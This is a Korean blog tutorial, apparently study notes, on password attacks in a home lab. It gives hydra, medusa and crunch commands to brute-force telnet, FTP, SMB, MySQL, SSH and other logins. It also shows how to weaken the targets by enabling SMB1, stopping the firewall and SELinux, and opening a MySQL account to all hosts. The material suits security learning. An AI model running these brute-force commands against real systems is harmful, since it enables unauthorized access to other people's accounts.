안녕하세요~ 지방토끼입니다.

오늘은 네트워크 보안 hydra, medusa, crunch (패스워드 공격)에 대해서 공부해 보려고 합니다!

그럼 시작해 볼까요?

Kali IP : 192.168.187.100

Linux IP : 192.168.187.101

Windows IP : 192.168.187.102

패스워드 공격(Password Attack)

- 무차별 대입 공격(Brute Force Attack)

- 사전 공격(Dictionary Attack)

- 추측 공격(Guessing Attack)

(패스워드)

숫자 : 10자(0~9)

알파벳(소문자) : 26자

알파벳(대문자) : 26자

특수문자 : 32자

무차별 대입 공격(Brute Force Attack)

● # hydra [옵션] [설정값] [공격 대상 IP주소/도메인]

(옵션)

-l : 계정 지정

-L : 계정 목록(사전 파일)

-p : 패스워드 지정

-P : 패스워드 목록(사전 파일)

-V : 패스워드 대입 과정 출력

-f : 패스워드 찾을 시 중지

-s : 포트 지정(포트 변경시)

-x [MIN]:[MAX]:[charset] : 지정 범위, 문자열 패스워드 무작위 생성

-M : IP주소(공격 대상) 지정(사전 파일)

-o : 찾은 패스워드 내용을 파일로 저장

(Linux 공격)

1. Telnet 이용(Kali)

# hydra -l test -p 123456 telnet://192.168.187.101

2. FTP 이용(Kali)

# hydra -l test -p 123456 ftp://192.168.187.101 -V -f



3. 패스워드 사전 파일 이용(Kali)

# vi pass.txt

# hydra -l test -P /root/pass.txt ftp://192.168.187.101 -V -f

4. 계정 사전 파일 이용(Kali)

# vi id.txt

# hydra -L /root/id.txt -P /root/pass.txt ftp://192.168.187.101 -V -f

5. 포트 변경시 패스워드 공격

(1) 포트 변경(Linux)

# cd /etc/vsftpd

# vi vsftpd.conf

(2) ftp 재시작(Linux)

# systemctl restart vsftpd

(3) 확인(Kali)

# hydra -l test -p 123456 -s 2121 ftp://192.168.187.101 -V -f

6. 공격 대상 지정(Kali)

# vi target.txt

# hydra –L /root/id.txt -P /root/pass.txt -M target.txt ftp –V -f

7. 찾은 결과만 파일로 저장(Kali)

# hydra -L /root/id.txt -P /root/pass.txt ftp://192.168.187.101 –V -f –o result.txt

(Windows 공격)

1. 윈도우 계정 생성(관리자 권한) (Windows)

> net user root 123456 /add

2. 윈도우 취약점 생성(Windows)

앱 및 기능 -> 프로그램 및 기능 -> windows 기능 켜기/끄기 -> SMB1.0 체크

3. 윈도우 패스워드 공격(Kali)

# hydra -l root -p 123456 smb://192.168.187.102 -V -f

4. 패스워드 무작위 공격(숫자만)(Kali)

# hydra -l root2 -x 3:3:1 smb://192.168.187.102 -V -f

5. 패스워드 무작위 공격(숫자+영어)(Kali)

# hydra -l root3 -x 3:3:1a smb://192.168.10.102 -V -f



(자료) 사전 파일 (압출 풀어서 사용) (Kali)

/usr/share/wordlists/rockyou.txt.gz

(Linux 공격)



1. 프로그램 설치(linux)

# yum -y install mariadb

2. 방화벽 해제(linux)

# systemctl stop firewalld

# setenforce 0

3. 재시작(linux)

# systemctl restart mariadb

4. 접속(linux)

# mysql -p mysql

5. root 패스워드 설정(linux)

> update user set password=password('123456') where user='root';

> flush privileges;

6. 계정 생성/추가(linux)

|

(내부에서만 접근)

> insert into user(host,user,password) values('localhost','korea',password('123456')); (외부에서의 접근, 모든 네트워크 허용, 내부 제외) > insert into user(host,user,password) values('%','korea',password('123456')); (192.168.10.100 호스트만 허용) > insert into user(host,user,password) values('192.168.10.100','korea',password('123456')); (C 클래스만 허용) > insert into user(host,user,password) values('192.168.10.%','korea',password('123456')); |

외부에서 접근 허용이 되야하므로

> insert into user(host,user,password) values('%','korea',password('123456'));

> flush privileges;

11. 재시작(linux)

# systemctl restart mariadb



12. 확인(kali)

# hydra -l korea -p 123456 mysql://192.168.10.101 -V -f

13. 기타(Linux)

> select host,user,password from user;

● # medusa [옵션] [설정값] [공격 대상]

<옵션>

-u : 계정명

-U : 계정 목록(사전 파일)

-p : 패스워드

-P : 패스워드 목록(사전 파일)

-h : 공격 대상 호스트 지정

-M : 모듈 지정(프로토콜)

1. 패스워드 공격(Kali)

# medusa -u test -p 123456 -h 192.168.187.101 -M ssh

# medusa -u test -p 123456 -h 192.168.187.101 -M telnet

# medusa -u test -p 123456 -h 192.168.187.101 -M mysql

# medusa -u test -p 123456 -h 192.168.187.101 -M ftp

# medusa -u test -p 123456 -h 192.168.187.101 -M http

# medusa -u test -p 123456 -h 192.168.187.101 -M pop3

# medusa -u test -p 123456 -h 192.168.187.101 -M imap

● # crunch [최소 자리수] [최대 자리수] [사용될 문자] -o [저장될 파일명]

- 사전 파일 생성

1. 4자리 숫자 사전파일 생성

# crunch 4 4 1234567890 -o /root/crunch.txt

2. 4자리 숫자+영어a 사전파일 생성

# crunch 4 4 1234567890a -o /root/crunch2.txt

3. 4자리 숫자 사전파일 생성 (12는 고정)

# crunch 4 4 1234567890 -t 12@@ -o /root/crunch3.txt

4. 4자리 숫자 사전파일 생성 (두번째 자리 2는 고정)

# crunch 4 4 1234567890 -t @2@@ -o /root/crunch4.txt

.

.

.

.

.

.

오늘은 네트워크 보안 hydra, medusa, crunch (패스워드 공격)에 대해서 공부해 보았습니다.!

읽어주셔서 감사합니다!

나쁜 용도로 쓰시면 안돼요!!

틀린 내용이나 부족한 부분이 있다면 댓글 부탁드려용!

'네트워크 보안' 카테고리의 다른 글

| 네트워크 보안 - DNS Spoofing Attack (DNS 스푸핑 공격) (0) | 2023.12.06 |

|---|---|

| 네트워크 보안 - arpspoof, fragrouter(ARP Spoofing(스푸핑)) (0) | 2023.12.06 |

| 네트워크 보안 - dnsmap, dnsrecon, fierce, dnsenum (DNS SCAN) (1) | 2023.12.06 |

| 네트워크 보안 - nmap(Port Scan(포트 스캔)) (1) | 2023.12.01 |

| 네트워크 보안 - TCP Port Scanning (1) | 2023.12.01 |